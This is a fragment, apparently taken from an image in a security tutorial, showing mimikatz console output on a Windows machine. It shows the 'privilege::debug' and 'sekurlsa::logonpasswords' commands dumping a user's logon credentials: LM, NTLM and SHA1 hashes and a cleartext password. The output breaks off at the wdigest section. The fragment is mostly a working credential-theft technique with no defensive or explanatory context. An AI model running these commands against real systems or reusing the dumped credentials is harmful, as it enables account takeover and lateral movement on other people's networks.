 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 308265 (00000000:0004b429)
Session : Interactive from 1
User Name : ryan
Domain : ryan-PC
Logon Server : RYAN-PC
Logon Time : 2019/11/1 15:07:39
SID : S-1-5-21-691086751-2126115182-1166141280-1000
msv :
[00000003] Primary
* Username : ryan
* Domain : ryan-PC
* LM : c83477d11d8e40c7aad3b435b51404ee
* NTLM : 143407f619651746ba065d8fda5a1f09
* SHA1 : 79ebc4daa32880629d579cb844c2615203ebc23e
tspkg :
* Username : ryan
* Domain : ryan-PC
* Password : 951018
wdigest :
* Username : ryan